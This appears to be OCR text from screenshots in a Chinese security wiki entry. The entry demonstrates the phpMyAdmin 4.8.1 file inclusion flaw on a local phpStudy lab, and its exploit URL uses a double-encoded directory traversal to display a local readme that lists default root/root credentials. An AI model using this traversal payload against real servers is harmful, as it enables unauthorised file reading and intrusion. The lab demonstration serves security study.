 Load URL
Split URL
Execute
http://localhost:8088/phpMyAdmin4.8.1/index.php?target=db_sql.php%253f/../../../../../../phpStudy/使用说明.txt
Enable Post data
Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resiz
phpMyAdmin
服务器: localhost
数据库 SQL 状态 账户 导出 导入
phpStudy官方交流群：271168889 phpStudy 2016.10.31 『软件简介』 该程序包集成最新
35M，有专门的控制面板。总之学习PHP只需一个包。 对学习PHP的新手来说，WIN
支持Apache、IIS、Nginx和LightTPD。 2、该程序包集成以下软件，括号内为phpstudy下
php_pdo_sqlsrv 3、MySQL数据库默认用户名：root，密码root，安装后请重新设置密码。
须配置。重写控制面板更加有效直观地进行控制程序的启停。 5、自带FTP服务器，支持多
phpfind，Lighttpd版为phpLight。 推荐：学习JSP用JspStudy。 『软件简介』 JspStudy集
面板更加有效直观地进行控制程序的启停。 JspStudy将复杂的JSP环境配置简单化。 『特
www.phpStudy.net下载phpfind，Lighttpd+PHP方案下载phpLight。 3. 重装系统后或相关服
控制全部的启停。 6. 菜单『phpStudy 设置』可以进行php,apche,mysql的相关设置。菜单
口检测，尝试启动。 系统服务和非服务启动的区别： 系统服务启动：开机就会启动，适合
资源。 『特别声明』该程序没有任何商业目的，之所以取名为phpStudy，仅作学习之用，
====phpStudy提示没安装Zend或Zend Optimizer not Installed====== phpStudy是自带Ze
哟。 也就是说需要Zend Optimizer的程序将不能安装到php5.3以后的版本。 所以下载phpS
及phpStudy注意事项======= phpStudy支持win7/8和win2008/2012的IIS7/8。win8最好以
和 Windows 7 中激活 FastCGI 支持： 在 Windows 开始菜单中选择“运行...”（或在搜索框
待安装完成。 要在 Windows Server 2008 和 Windows Server 2008 R2 中激活 FastCGI 支
phpstudy的IIS7+php5.2-5.5即可 参照：http://www.phpstudy.net/a.php/182.html ====不能
端口已经被别的程序占用，如IIS，迅雷等；三是没有安装VC9运行库,php和apache都是VC
员身份运行。牵扯到服务进程的管理必须以管理员身份运行。 端口问题无法启动时，请使
/download/details.aspx?id=5582 64位的VC9运行库下载：http://www.microsoft.com/zh-C
scp1688@163.com QQ:282129207 http://www.phpStudy.net =====有问题的请仔细阅读
WWW目录 参照：http://www.phpstudy.net/a.php/185.html 4. 修改或重置MySQL密码 参照
制单一启停 参照：http://www.phpstudy.net/a.php/189.html 8. 重装系统后启动 参照：http
/181.html 11. IIS7/8快速安装PHP及注意事项 参照：http://www.phpstudy.net/a.php/182.ht
照：http://www.phpstudy.net/a.php/194.html
使用说明.txt 属性
常规 安全 详细信息 以前的版本
使用说明.txt
文件类型: 文本文档 (.txt)
打开方式: 记事本 更改(C)...
位置: D:\phpStudy
大小: 8.15 KB (8,355 字节)
占用空间: 12.0 KB (12,288 字节)
创建时间: 2019年7月22日，16:08:13
修改时间: 2016年10月31日，15:43:16
访问时间: 2019年7月22日，16:08:13
属性: 只读(R) 隐藏(H) 高级(D)...
确定 取消 应用(A)
零组资料文库